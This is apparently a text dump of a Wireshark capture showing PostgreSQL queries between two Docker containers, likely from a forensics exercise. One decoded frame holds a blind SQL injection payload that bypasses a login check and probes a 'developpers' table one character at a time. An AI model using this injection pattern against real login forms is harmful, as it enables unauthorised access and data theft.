 No. Time Source Destination Protocol Length Info
13396 36.5… 172.19.0.2 172.19.0.3 PGSQL 238 <T/E
13397 36.5… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13422 36.6… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13423 36.6… 172.19.0.2 172.19.0.3 PGSQL 249 <T/E
13425 36.6… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13449 36.7… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13450 36.7… 172.19.0.2 172.19.0.3 PGSQL 239 <T/E
13451 36.7… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13476 36.7… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13477 36.7… 172.19.0.2 172.19.0.3 PGSQL 252 <T/E
13478 36.7… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13503 36.8… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13504 36.8… 172.19.0.2 172.19.0.3 PGSQL 239 <T/E
13505 36.8… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13530 36.9… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13531 36.9… 172.19.0.2 172.19.0.3 PGSQL 251 <T/E
13532 36.9… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
13557 36.9… 172.19.0.3 172.19.0.2 PGSQL 214 >Q
13558 36.9… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13582 37.0… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13583 37.0… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13607 37.1… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13608 37.1… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13632 37.2… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13633 37.2… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13657 37.2… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13658 37.2… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13682 37.3… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13683 37.3 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
Frame 13607: 222 bytes on wire (1776 bits), 222 bytes captured (1776 bits) on interface veth6026e7f, id 0
Ethernet II, Src: 02:42:ac:13:00:03 (02:42:ac:13:00:03), Dst: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Destination: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Source: 02:42:ac:13:00:03 (02:42:ac:13:00:03)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.19.0.3, Dst: 172.19.0.2
Transmission Control Protocol, Src Port: 55298, Dst Port: 5432, Seq: 105323, Ack: 94381, Len: 156
PostgreSQL
Type: Simple query
Length: 155
Query: SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),1,1) = 'b' and '1';
0000 02 42 ac 13 00 02 02 42 ac 13 00 03 08 00 45 00 ·B·····B ······E·
0010 00 d0 4e fb 40 00 40 06 93 01 ac 13 00 03 ac 13 ··N·@·@· ········
0020 00 02 d8 02 15 38 76 1e 6f ed 71 9d f2 3b 80 18 ·····8v· o·q··;··